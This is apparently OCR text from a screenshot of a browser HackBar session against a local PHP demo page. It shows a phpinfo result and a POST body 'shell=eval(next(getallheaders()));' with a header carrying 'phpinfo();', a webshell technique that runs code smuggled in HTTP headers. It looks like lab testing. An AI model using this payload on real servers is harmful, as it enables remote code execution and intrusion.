 PHP Version 7.4.3
System Windows NT DESKTOP-HCO2DG2 10.0 build 22000 (Windows 10)
Build Date Feb 18 2020 17:23:22
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:63342/untitled/demo.php?_ijt=q869a0lbh4cb4nl5vqiaggdca7&_ij_reload=RELOAD_ON_SAVE
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
shell=eval(next(getallheaders()));
Name Value
Leon phpinfo();